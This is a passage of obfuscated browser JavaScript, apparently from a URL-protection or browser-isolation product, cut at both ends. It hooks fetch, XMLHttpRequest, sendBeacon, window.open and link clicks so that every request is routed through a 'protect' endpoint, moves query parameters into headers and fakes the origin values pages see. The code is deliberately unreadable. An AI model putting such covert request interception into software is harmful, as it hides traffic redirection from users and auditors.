zd[(hR(0x1a8))]((0x0,i0['EW'])(zm)?(0x0,i0['sH'])(zm)[hR(0x7cc)]:zm);if(hR(0x33e)!==zJ[hR(0x17a)])return zJ;}catch(zG){break;}if(zR===zR[hR(0x6ca)])break;zR=zR[hR(0x6ca)];}i4['A'][hR(0x17c)](hR(0xfa),zd);};function xY(zd,zR){const hm=vV;return zR instanceof zd[hm(0xad6)]&&zR[hm(0xa8a)]instanceof zd[hm(0x814)];}function xr(zd,zR,zm){const hJ=vV;if(xY(zd,zm))throw new TypeError(hJ(0x195));if(zm instanceof zd[hJ(0xad6)]){const zJ=zm[hJ(0xcb3)],{url:zG,additionalHeaders:zu}=xb(zd,0x0,new zd[(hJ(0x1a8))](zm[hJ(0xcb3)]));return{'protectedInput':new zd[(hJ(0xad6))]((0x0,i0['Wq'])({'protectUrlContext':zR,'url':zG[hJ(0x400)],'baseUrl':i9['A'][hJ(0x8a5)](zd)[hJ(0xf12)][hJ(0x8a5)][hJ(0xb09)](zd[hJ(0x7dc)]),'endpoint':i1['A'][hJ(0x89f)]}),zm),'originalUrl':zJ,'additionalHeaders':zu};}if(zm instanceof zd[hJ(0x1a8)]){const zZ=zm[hJ(0x400)],{additionalHeaders:zS,url:zn}=xb(zd,0x0,zm),zY=(0x0,i0['Wq'])({'protectUrlContext':zR,'url':zn[hJ(0x400)],'kind':i0['MN'][hJ(0xf0b)],'baseUrl':i9['A'][hJ(0x8a5)](zd)[hJ(0xf12)][hJ(0x8a5)][hJ(0xb09)](zd[hJ(0x7dc)]),'endpoint':i1['A'][hJ(0x89f)]});return{'protectedInput':new zd[(hJ(0x1a8))](zY),'originalUrl':zZ,'additionalHeaders':zS};}if(hJ(0xc2d)==typeof zm){const zr=zm,zb=i9['A'][hJ(0x8a5)](zd)[hJ(0xf12)][hJ(0x8a5)][hJ(0xb09)](zd[hJ(0x7dc)]),{additionalHeaders:zf,url:zT}=xb(zd,0x0,(0x0,i0['Xz'])(zm,zb));return{'protectedInput':(0x0,i0['Wq'])({'protectUrlContext':zR,'url':zT[hJ(0x400)],'kind':i0['MN'][hJ(0xf0b)],'baseUrl':zb,'endpoint':i1['A'][hJ(0x89f)]}),'originalUrl':zr,'additionalHeaders':zf};}return console[hJ(0xa4e)](hJ(0x81e),zm,typeof zm),zm;}function xb(zd,zR,zm){const ht=vV,zJ={},zG=new zd[(ht(0x1a8))](zm);if((ht(0x787)===zG[ht(0x68f)]||ht(0x34f)===zG[ht(0x68f)])&&ht(0x385)===zG[ht(0xc14)]){const zu=zG[ht(0xd46)][ht(0x8a5)](ht(0x55e));null!==zu&&(zG[ht(0xd46)][ht(0x257)](ht(0x55e)),zJ[ht(0x55e)]=zu);const zZ=zG[ht(0xd46)][ht(0x8a5)](ht(0x998));null!==zZ&&(zG[ht(0xd46)][ht(0x257)](ht(0x998)),zJ[ht(0x998)]=zZ);const zS=zG[ht(0x400)][ht(0xe4d)],zn=zG[ht(0xd46)][ht(0x8a5)](ht(0x3a5));zS>=0x1388&&zn&&zn[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x3a5)),zJ[ht(0x3a5)]=zn);const zY=zG[ht(0xd46)][ht(0x8a5)](ht(0xd9d));zS>=0x1388&&zY&&zY[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0xd9d)),zJ[ht(0xd9d)]=zY);const zr=zG[ht(0xd46)][ht(0x8a5)](ht(0x926));zS>=0x1388&&zr&&zr[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x926)),zJ[ht(0x926)]=zr);const zb=zG[ht(0xd46)][ht(0x8a5)](ht(0x21e));zS>=0x1388&&zb&&zb[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x21e)),zJ[ht(0x21e)]=zb);const zf=zG[ht(0xd46)][ht(0x8a5)](ht(0xfc));zS>=0x1388&&zf&&zf[ht(0xe4d)]>=0x1f4&&(zG[ht(0xd46)][ht(0x257)](ht(0xfc)),zJ[ht(0xfc)]=zf);const zT=zG[ht(0xd46)][ht(0x8a5)](ht(0x91b));zS>=0x1388&&zT&&zT[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0x91b)),zJ[ht(0x91b)]=zT);}if(zG[ht(0x68f)][ht(0xedf)](ht(0x279))&&ht(0x497)===zG[ht(0xc14)]){const za=zG[ht(0xd46)][ht(0x8a5)](ht(0xe1));za&&za[ht(0xe4d)]>=0x3e8&&(zG[ht(0xd46)][ht(0x257)](ht(0xe1)),zJ[ht(0xe1)]=za);}if(ht(0x747)===zG[ht(0x68f)]&&ht(0x76e)===zG[ht(0xc14)]){const H0=zG[ht(0xd46)][ht(0x8a5)](ht(0x842));null!==H0&&(zG[ht(0xd46)][ht(0x257)](ht(0x842)),zJ[ht(0x842)]=H0);}return{'url':zG,'additionalHeaders':zJ};}async function xf(zd,zR,zm){const hG=vV,zJ=zm[hG(0xcb3)];if(!xY(zd,zm))throw new TypeError(hG(0x560));let zG='';const zu=new URL(zm[hG(0xcb3)]);if(hG(0xacb)===zu[hG(0x68f)]||hG(0x5c5)===zu[hG(0x68f)]&&hG(0x906)===zu[hG(0xc14)]&&'1'===zu[hG(0xd46)][hG(0x8a5)](hG(0xe9c))){const zb=await async function(zf){const hu=hG,zT=new DecompressionStream(hu(0xe9c)),za=zf[hu(0x887)](zT),H0=await new Response(za)[hu(0x942)]();return new TextDecoder()[hu(0xb69)](new Uint8Array(H0));}(zm[hG(0xa8a)]);zG=await async function(zf){const hZ=hG,zT=new TextEncoder()[hZ(0xabc)](zf),za=new CompressionStream(hZ(0xe9c)),H0=za[hZ(0xc26)][hZ(0xa20)]();return H0[hZ(0xe0e)](zT),H0[hZ(0xe0d)](),await new Response(za[hZ(0x38e)])[hZ(0x942)]();}(zb);}else zG=await async function(zf){const hS=hG,zT=zf[hS(0x857)](),za=new TextDecoder();let H0='';return async function H1(){const hn=hS,{done:H2,value:H3}=await zT[hn(0x78a)]();return H2?H0:(H0+=za[hn(0xb69)](H3,{'stream':!0x0}),H1());}();}(zm[hG(0xa8a)]);const zZ=xb(zd,0x0,new zd[(hG(0x1a8))](zm[hG(0xcb3)])),zS=zZ[hG(0xcb3)],zn=zZ[hG(0xb83)],zY=new zd[(hG(0xad6))]((0x0,i0['Wq'])({'protectUrlContext':zR,'url':zS[hG(0x400)],'baseUrl':i9['A'][hG(0x8a5)](zd)[hG(0xf12)][hG(0x8a5)][hG(0xb09)](zd[hG(0x7dc)]),'endpoint':i1['A'][hG(0x89f)]}),{'method':zm[hG(0xb2b)],'browsingTopics':!!isSecureContext,'body':zG,'cache':zm[hG(0xa5a)],'credentials':zm[hG(0x23b)],'headers':zm[hG(0xd16)],'integrity':zm[hG(0xd27)],'keepalive':zm[hG(0xcd9)],'mode':zm[hG(0xf6e)],'redirect':zm[hG(0xc95)],'referrer':zm[hG(0x3e4)],'referrerPolicy':zm[hG(0xadf)],'signal':zm[hG(0xb42)]}),zr=new zd[(hG(0x1a8))](zJ);if([hG(0xf32),hG(0x8b6),hG(0xf49),hG(0x75e)][hG(0xf9b)](zr[hG(0x68f)]))throw new Error(hG(0x53e));return{'protectedInput':zY,'originalUrl':zJ,'additionalHeaders':zn};}function xT(zd,zR,zm){const hY=vV;if(zR){const zJ=hY(0xd16)in zR?new Headers(zR[hY(0xd16)]):zd instanceof Request?new Headers(zd[hY(0xd16)]):new Headers();for(const [zG,zu]of Object[hY(0xb1f)](zm))zJ[hY(0x41e)](hY(0x60d)[hY(0x980)](zG),xl(zu));zR[hY(0xd16)]=zJ;}else{const zZ=new Headers(zd instanceof Request?zd[hY(0xd16)]:{});for(const [zS,zn]of Object[hY(0xb1f)](zm))zZ[hY(0x41e)](hY(0x60d)[hY(0x980)](zS),xl(zn));zR={'headers':zZ};}return zR;}var xa=z(0x1fc3);async function z0(zd,zR,zm,zJ){const he=vV,zG=Array[he(0x3ed)](zd[he(0x7dc)][he(0xd37)])[he(0xad0)](zu=>!zJ[he(0xf9b)](zu))[he(0xad0)](zu=>!(0x0,i0['EW'])(i9['A'][he(0x8a5)](zd)[he(0x894)][he(0x8a5)][he(0xb85)](zu)));zJ[he(0x424)](...zG);for(const zu of zG){const zZ=i9['A'][he(0x8a5)](zd)[he(0x894)][he(0x8a5)][he(0xb85)](zu);(0x0,i8['pI'])(zm,zZ)&&await(0x0,xa['A1'])(zd,zR,zZ)&&((0x0,xa['VL'])(zd,zR,zZ),(0x0,xa['AG'])(zd,zR,zu));}}function z1(zd,zR,zm){const zJ=[];return()=>{const hr=a2x;z0(zd,zR,zm,zJ);const zG=[...zm[hr(0xafd)][hr(0xf2b)](zZ=>hr(0xaa4)[hr(0x980)](zZ,hr(0x6a1))[hr(0x980)](zZ,'\x22]')),...zm[hr(0x2bf)][hr(0xf2b)](zZ=>'#'[hr(0x980)](CSS[hr(0xbe0)](zZ),',.')[hr(0x980)](CSS[hr(0xbe0)](zZ))),...zm[hr(0x1f1)][hr(0xf2b)](zZ=>'['[hr(0x980)](zZ,']')),...zm[hr(0xb48)][hr(0xf2b)](zZ=>zZ[hr(0xcbf)][hr(0xf2b)](zS=>'['[hr(0x980)](zZ[hr(0xc45)],'=\x22')[hr(0x980)](zS,'\x22]')))[hr(0xace)](),...zm[hr(0x161)][hr(0xf2b)](zZ=>''[hr(0x980)](zZ))][hr(0x2f3)](',');for(const zZ of Array[hr(0x3ed)](i9['A'][hr(0x8a5)](zd)[hr(0x82e)][hr(0xb85)](zd[hr(0x7dc)],zG)))(0x0,xa['M5'])(zR,zm,zZ);for(const zS of Array[hr(0x3ed)](zd[hr(0x7dc)][hr(0x341)]))try{var zu;if(zS[hr(0xc64)]===zS[hr(0x178)][hr(0xe4d)])continue;if(zS[hr(0xc64)]=zS[hr(0x178)][hr(0xe4d)],hr(0x813)===zS[hr(0xea0)][hr(0xec3)])continue;if(null!==(zu=zS[hr(0xc0f)])&&void 0x0!==zu&&null!==(zu=zu['id'])&&void 0x0!==zu&&zu[hr(0xf9b)](hr(0x58d)))continue;(0x0,xa['VE'])(zR,zm,zS[hr(0x178)]);}catch(zn){(0x0,xa['vR'])(zR,zd,zS);}};}var z2=z(0xcc4);function z3(zd){const hb=vV;try{const zR=new URL(zd),zm=new URL(i1['A'][hb(0x89f)])[hb(0x68f)];return zR[hb(0x68f)][hb(0xedf)](zm);}catch{return!0x1;}}function z4(zd,zR,zm,zJ){const hf=vV;let zG=arguments[hf(0xe4d)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const zu=zR+'_'+zm;if(function(zZ,zS){var zn;return!(null===(zn=function(zY){const zr=function(zb){const hT=a2x;return hT(0x22f)+(0x0,z2['t'])(zb[hT(0x282)][hT(0x68f)]+hT(0x22d));}(zY);return zY[zr]||(zY[zr]={}),zY[zr];}(zZ))||void 0x0===zn||!zn[zS]);}(zd,zu)){const zZ=function(zS){const zn=function(zY){const ha=a2x;return ha(0x22f)+(0x0,z2['t'])(zY[ha(0x282)][ha(0x68f)]+ha(0x293));}(zS);return zS[zn]||(zS[zn]={}),zS[zn];}(zd);zZ[zu]||(zZ[zu]=function(zS){const y0=hf;for(var zn=arguments[y0(0xe4d)],zY=new Array(zn>0x1?zn-0x1:0x0),zr=0x1;zr<zn;zr++)zY[zr-0x1]=arguments[zr];if(zG&&!zG[y0(0xb85)](this,...zY))return zS[y0(0xb85)](this,...zY);try{return zJ[y0(0xb85)](this,zS,...zY);}catch(zb){return i4['A'][y0(0x25e)](y0(0xf7f)+zR+'.'+zm,zb[y0(0xa6b)],...zY),zS[y0(0xb85)](this,...zY);}});}else xJ(zd,zR,zm,function(){const y1=hf,zS=i9['A'][y1(0x8a5)](zd)[zu];for(var zn=arguments[y1(0xe4d)],zY=new Array(zn),zr=0x0;zr<zn;zr++)zY[zr]=arguments[zr];return zJ[y1(0xb85)](this,zS,...zY);},zG);}function z5(zd,zR,zm,zJ){const y2=vV;if(zR[y2(0x805)]||zR[y2(0x34b)])return;zR[y2(0x805)]=!0x0,i9['A'][y2(0x53c)](zR),(function(){const y3=y2;let zZ=arguments[y3(0xe4d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const zS=y3(0x510);if(i9['A'][y3(0x8a5)](window)[y3(0x608)][y3(0xb85)](window[y3(0x7dc)][y3(0xbe4)],y3(0x7f1)[y3(0x980)](zS,'\x22]')))return;const zn=window[y3(0x7dc)][y3(0xc0a)](y3(0xa4c));i9['A'][y3(0x8a5)](window)[y3(0xd81)][y3(0xb85)](zn,y3(0x20e),zS),i9['A'][y3(0x8a5)](window)[y3(0xad7)][y3(0xb85)](window[y3(0x7dc)][y3(0xbe4)],zn),i9['A'][y3(0x8a5)](window)[y3(0x664)][y3(0xb85)](window,y3(0xa6b),zY=>{const y4=y3;switch(zY[y4(0x201)][y4(0xb60)]){case y4(0xf7):if(y4(0x5ef)===zY[y4(0x201)][y4(0x20e)])return setTimeout(()=>{const y5=y4;var zr;return null===(zr=zZ[y5(0x3ef)])||void 0x0===zr?void 0x0:zr[y5(0xb85)](zZ);},0x0),zZ[y4(0xd66)]&&setTimeout(()=>{const y7=y4;var zr;const zb=function(zf){const y6=a2x,zT=[];let za=zf;for(;za!==window[y6(0xbb0)];){try{zT[y6(0x424)](za[y6(0x20e)]);}catch(H0){}za=za[y6(0x6ca)];}return zT;}(zY[y7(0x6e9)]);zY[y7(0x201)][y7(0x201)][y7(0x20e)]&&zb[y7(0x424)](zY[y7(0x201)][y7(0x201)][y7(0x20e)]),null===(zr=zZ[y7(0xd66)])||void 0x0===zr||zr[y7(0xb85)](zZ,function(zf){const y8=y7,zT=window[y8(0xba9)][y8(0x7f5)]()[y8(0x5a5)]()[y8(0xf2b)](za=>(za[y8(0xa0b)]||za[y8(0x27d)])())[y8(0xad0)](za=>zf[y8(0xea1)](H0=>H0[y8(0xf9b)](za)));return zT[y8(0xe4d)]<=0x1?zT[0x0]:zT[y8(0x5ff)]((za,H0)=>H0[y8(0xe4d)]-za[y8(0xe4d)])[0x0];}(zb));},0x0),xi(zY[y4(0x201)][y4(0x201)]);break;case y4(0x849):if(y4(0x1fa)===zY[y4(0x201)][y4(0x20e)])return xx(zY[y4(0x201)][y4(0x201)]);}});}({'onClickAutoRecovery':zZ=>{const yi=y2;!function(zS,zn,zY){const y9=a2x;im(zS,y9(0xae2),(arguments[y9(0xe4d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[y9(0x41e)](y9(0xf72),zn)[y9(0x41e)](y9(0x7ba),zY)[y9(0x41e)](y9(0x872),new URL(location[y9(0x400)])[y9(0x872)]));}(zd,zZ||yi(0x1dc),'');}})),zR[y2(0x7dc)][y2(0x12a)](y2(0x5ef),zZ=>{const yx=y2;if(zZ[yx(0x340)])return;let zS=zZ[yx(0xe16)];for(;zS instanceof zR[yx(0xb12)]&&'a'!==(null===(zn=zS)||void 0x0===zn||null===(zn=zn[yx(0x161)])||void 0x0===zn?void 0x0:zn[yx(0xe6a)]());){var zn;zS=zS[yx(0x1b1)];}if(zS){var zY;let zr=i9['A'][yx(0x8a5)](zR)[yx(0x895)][yx(0xb85)](zS,yx(0x400));if(yx(0xc2d)!=typeof zr||zr[yx(0x788)](yx(0xa74)))return;const zb=null===(zY=xn(zR))||void 0x0===zY?void 0x0:zY[yx(0x17a)];if(!(0x0,i0['EW'])(zr))return;const zf=(0x0,i0['sH'])(zr)[yx(0x7cc)];zr=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zf,'kind':i0['MN'][yx(0x153)],'baseUrl':i9['A'][yx(0x8a5)](zR)[yx(0xf12)][yx(0x8a5)][yx(0xb09)](zR[yx(0x7dc)]),'endpoint':i1['A'][yx(0x89f)],'extra':{'sourceFrameOrigin':zb}});let zT=i9['A'][yx(0x8a5)](zR)[yx(0x895)][yx(0xb85)](zS,yx(0x596));zT=xW(zd,zT,i9['A'][yx(0x8a5)](zR)[yx(0xf12)][yx(0x8a5)][yx(0xb09)](zR[yx(0x7dc)])),zZ[yx(0xcb7)]();let za=zR;for(;iu(za,yx(0xf7),yx(0x5ef),{'url':zr,'windowFeatures':zT?yx(0xa54)[yx(0x980)](zT):void 0x0,'name':zR[yx(0x20e)]}),za!==zR[yx(0xbb0)];)za=za[yx(0x6ca)][yx(0xafb)];}}),z4(zR,y2(0x4ea),y2(0x4e9),async function(zZ,zS,zn){const yz=y2,{protectedInput:zY,additionalHeaders:zr}=xY(zR,zS)?await xf(zR,zd,zS):xr(zR,zd,zS);zn=xT(zY,zn,zr);for(var zb=arguments[yz(0xe4d)],zf=new Array(zb>0x3?zb-0x3:0x0),zT=0x3;zT<zb;zT++)zf[zT-0x3]=arguments[zT];return zZ[yz(0xb85)](this,zY,zn,...zf);},function(zZ){const yH=y2;return zZ instanceof zR[yH(0xad6)]?(0x0,i8['pI'])(zm,zZ[yH(0xcb3)]):(0x0,i8['pI'])(zm,zZ);}),z4(zR,y2(0xf2),y2(0xa61),function(zZ,zS,zn){const yV=y2;for(var zY=arguments[yV(0xe4d)],zr=new Array(zY>0x3?zY-0x3:0x0),zb=0x3;zb<zY;zb++)zr[zb-0x3]=arguments[zb];if(!(0x0,i8['pI'])(zm,zn))return zZ[yV(0xb85)](this,zS,zn,...zr);const zf=i9['A'][yV(0x8a5)](zR)[yV(0xf12)][yV(0x8a5)][yV(0xb09)](zR[yV(0x7dc)]),{additionalHeaders:zT,url:za}=xb(zR,0x0,yV(0xc2d)==typeof zn?(0x0,i0['Xz'])(zn,zf):zn);zn=yV(0xc2d)==typeof zn?za[yV(0x400)]:za;const H0=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zn,'kind':i0['MN'][yV(0xf0b)],'baseUrl':i9['A'][yV(0x8a5)](zR)[yV(0xf12)][yV(0x8a5)][yV(0xb09)](zR[yV(0x7dc)]),'endpoint':i1['A'][yV(0x89f)]}),H1=zZ[yV(0xb85)](this,zS,H0,...zr);for(const [H2,H3]of Object[yV(0xb1f)](zT))this[yV(0x8c2)](yV(0x60d)[yV(0x980)](H2),xl(H3));return H1;}),xG(zR,y2(0xf2),y2(0xbc5),{'get':function(){const yK=y2;for(var zZ,zS=arguments[yK(0xe4d)],zn=new Array(zS),zY=0x0;zY<zS;zY++)zn[zY]=arguments[zY];const zr=(null===(zZ=this[yK(0x95c)])||void 0x0===zZ?void 0x0:zZ[yK(0xbc5)])||i9['A'][yK(0x8a5)](zR)[yK(0x870)][yK(0x8a5)][yK(0xb85)](this,...zn);return zr&&(0x0,i0['EW'])(zr)?(0x0,i0['sH'])(zr)[yK(0x7cc)]:zr;}}),xJ(zR,y2(0x572),y2(0x95f),function(zZ,zS){const yQ=y2;return zZ=(0x0,i0['EW'])(zZ)?zZ:(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yQ(0xf0b)],'baseUrl':i9['A'][yQ(0x8a5)](zR)[yQ(0xf12)][yQ(0x8a5)][yQ(0xb09)](zR[yQ(0x7dc)]),'endpoint':i1['A'][yQ(0x89f)]}),i9['A'][yQ(0x8a5)](zR)[yQ(0x2e7)][yQ(0xb85)](zR,zZ,{'method':yQ(0x1e8),'keepalive':!0x0,'body':zS,'mode':yQ(0xb43)}),!0x0;},function(zZ){const yo=y2;return arguments[yo(0xe4d)]>0x0&&(0x0,i8['pI'])(zm,zZ);}),xJ(zR,y2(0x4ea),y2(0xa61),function(zZ,zS,zn){const yX=y2;if(zn){const zb=zn[yX(0x3e9)](',')[yX(0xf2b)](zf=>{const yq=yX;if(zf[yq(0xf9b)](yq(0xa54))){const zT=zf[yq(0x3e9)]('=')[0x1];return yq(0xa54)[yq(0x980)](xW(zd,zT,i9['A'][yq(0x8a5)](zR)[yq(0xf12)][yq(0x8a5)][yq(0xb09)](zR[yq(0x7dc)])));}return zf;});zn=zb[yX(0x2f3)](',');}if([yX(0x75d)][yX(0xf9b)](zZ)){const zf=i9['A'][yX(0x8a5)](zR)[yX(0x39d)][yX(0xb85)](this,zZ,zS,zn);return new Proxy(zf,{'get':function(zT,za){const yp=yX;return yp(0x282)===za?new Proxy(zT[yp(0x282)],{'set':function(H0,H1,H2){const yC=yp;if(yC(0x400)===H1){const H3=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':H2,'kind':i0['MN'][yC(0x153)],'baseUrl':i9['A'][yC(0x8a5)](zR)[yC(0xf12)][yC(0x8a5)][yC(0xb09)](zR[yC(0x7dc)]),'endpoint':i1['A'][yC(0x89f)]});return ib(zR,zf,H3,zn),H0[H1]=H3;}return H0[H1]=H2;}}):zT[za];}});}var zY;zZ&&yX(0xc2d)==typeof zZ&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yX(0x153)],'baseUrl':i9['A'][yX(0x8a5)](zR)[yX(0xf12)][yX(0x8a5)][yX(0xb09)](zR[yX(0x7dc)]),'endpoint':i1['A'][yX(0x89f)],'extra':{'sourceFrameOrigin':null===(zY=xn(zR))||void 0x0===zY?void 0x0:zY[yX(0x17a)]}}));let zr=zR;for(;iu(zr,yX(0xf7),yX(0x5ef),{'url':zZ,'target':zS,'windowFeatures':zn,'name':zR[yX(0x20e)]}),zr!==zR[yX(0xbb0)];)zr=zr[yX(0x6ca)][yX(0xafb)];return zR;},function(zZ,zS,zn){return(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x768),y2(0xcb3),{'get':function(){const yU=y2;for(var zZ=arguments[yU(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][yU(0x8a5)](zR)[yU(0x66f)][yU(0x8a5)][yU(0xb85)](this,...zS);return(0x0,i0['EW'])(zY)?(0x0,i0['sH'])(zY)[yU(0x7cc)]:zY;}});const zG=!(null==zJ||!zJ[y2(0x678)]);function zu(){const yM=y2;if(this instanceof zR[yM(0x953)]){const zZ=i9['A'][yM(0x8a5)](zR)[yM(0x895)][yM(0xb85)](this,yM(0x43c));if(null!=zZ&&zZ[yM(0x788)](yM(0xe25)))return!0x1;if(yM(0x268)===i9['A'][yM(0x8a5)](zR)[yM(0x895)][yM(0xb85)](this,yM(0x77a)))return!0x0;}return((zS,zn,zY)=>{const yW=yM;if(zn instanceof zS[yW(0xcf0)]){const zr=i9['A'][yW(0x8a5)](zS)[yW(0x846)][yW(0x8a5)][yW(0xb85)](zn);if((0x0,iH['_'])(zr)||(0x0,i8['Bo'])(zY,zr))return!0x0;for(const zb of i9['A'][yW(0x8a5)](zS)[yW(0x168)][yW(0x8a5)][yW(0xb85)](zn))if((0x0,iH['_'])(zb)||(0x0,i8['Bo'])(zY,zb))return!0x0;}return!0x1;})(zR,this,zm);}zG&&xJ(zR,y2(0x4a7),y2(0x12a),function(zZ,zS,zn){const yB=y2,zY=i9['A'][yB(0x8a5)](zR)[yB(0x664)][yB(0xb85)](this,zZ,zS,zn);try{var zr;const zb=yB(0xc2d)==typeof zZ&&yB(0x8de)===zZ[yB(0xe6a)](),zf=yB(0x1c8)!==(null===(zr=zR[yB(0x7dc)])||void 0x0===zr?void 0x0:zr[yB(0xdb3)]),zT=this===zR[yB(0x7dc)]||this===zR;if(zb&&zf&&zT){const za=()=>{const yI=yB;try{const H0=new zR[(yI(0xf95))](yI(0x40b));zS&&yI(0x947)==typeof zS&&yI(0x21d)==typeof zS[yI(0x614)]?zS[yI(0x614)][yI(0xb85)](zS,H0):yI(0x21d)==typeof zS&&zS[yI(0xb85)](this,H0);}catch(H1){}};zR[yB(0x4e7)](za,0x0);}}catch(H0){}return zY;},function(zZ){const ys=y2;return!0x0===zG&&ys(0xc2d)==typeof zZ&&ys(0x8de)===zZ[ys(0xe6a)]();}),zR[y2(0x9a2)]=new zR[(y2(0xe7a))](zR[y2(0x282)],{'get':function(zZ,zS){const yv=y2;return zR[yv(0x282)][zS];},'set':function(zZ,zS,zn){const yL=y2;return zR[yL(0x282)][zS]=zn,!0x0;}}),xG(zR,y2(0x953),y2(0x43c),{'get':function(){const yA=y2;for(var zZ=arguments[yA(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yA(0x8a5)](zR)[yA(0xe26)][yA(0x8a5)][yA(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yA(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yg=y2;for(var zS=arguments[yg(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return zZ?zZ[yg(0x788)](yg(0x82b))?(zZ=xF(zZ,zd,zR),i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,zZ,...zn)):(0x0,i0['EW'])(zZ)&&z3((0x0,i0['sH'])(zZ)[yg(0x7cc)])?i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,zZ,...zn):i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yg(0xc2f)],'baseUrl':i9['A'][yg(0x8a5)](zR)[yg(0xf12)][yg(0x8a5)][yg(0xb09)](zR[yg(0x7dc)]),'endpoint':i1['A'][yg(0x89f)]}),...zn):i9['A'][yg(0x8a5)](zR)[yg(0xe26)][yg(0x41e)][yg(0xb85)](this,zZ,...zn);}},function(zZ){return null==zZ||''===zZ||(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x7b8),y2(0x17a),{'get':function(){const yF=y2;if(yF(0x86d)===this[yF(0x201)])return yF(0x9bb);if(this[yF(0x201)][yF(0x20e)]&&yF(0xc2d)==typeof this[yF(0x201)][yF(0x20e)]&&this[yF(0x201)][yF(0x20e)][yF(0x788)](yF(0xa97)))return window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xc70))?yF(0x19e):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x57a))?yF(0x56b):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xd30))?yF(0x1c4):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x955))?yF(0x50c):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xf17))?yF(0x6af):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x8ee))?yF(0x4d0):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x5f2))?yF(0xe11):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x2d0))?yF(0xa6a):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x194))?yF(0x484):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xbe9))?yF(0xdec):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xd05))?yF(0xeee):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x79e))?yF(0xf2c):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x8a0))?yF(0x714):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xccf))?yF(0x273):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x346))?yF(0x8bd):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0xa0f))?yF(0xc80):window[yF(0x282)][yF(0x17a)][yF(0xedf)](yF(0x695))?yF(0x505):yF(0x181);if(yF(0xc2d)==typeof this[yF(0x201)]&&this[yF(0x201)][yF(0x788)](yF(0x41a)))return yF(0x99d);if(this[yF(0x201)]&&yF(0xc2d)==typeof this[yF(0x201)]&&this[yF(0x201)][yF(0x788)](yF(0xa58)))return yF(0xcb2);for(var zZ=arguments[yF(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return i9['A'][yF(0x8a5)](zR)[yF(0x16f)][yF(0x8a5)][yF(0xb09)](this,zS);}}),xG(zR,y2(0xc8a),y2(0x43c),{'get':function(){const yh=y2;for(var zZ=arguments[yh(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yh(0x8a5)](zR)[yh(0x75a)][yh(0x8a5)][yh(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yh(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yy=y2;for(var zS=arguments[yy(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return(0x0,i0['EW'])(zZ[yy(0x731)]())&&z3((0x0,i0['sH'])(zZ[yy(0x731)]())[yy(0x7cc)])||(0x0,i0['EW'])(zZ[yy(0x731)]())||(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ[yy(0x731)](),'kind':i0['MN'][yy(0xf0b)],'baseUrl':i9['A'][yy(0x8a5)](zR)[yy(0xf12)][yy(0x8a5)][yy(0xb09)](zR[yy(0x7dc)]),'endpoint':i1['A'][yy(0x89f)]})),i9['A'][yy(0x8a5)](zR)[yy(0x75a)][yy(0x41e)][yy(0xb85)](this,zZ,...zn);}},function(zZ){const yO=y2;return null==zZ||''===zZ||(0x0,i8['pI'])(zm,zZ[yO(0x731)]());}),xG(zR,y2(0x981),y2(0x43c),{'get':function(){const yP=y2;for(var zZ=arguments[yP(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let 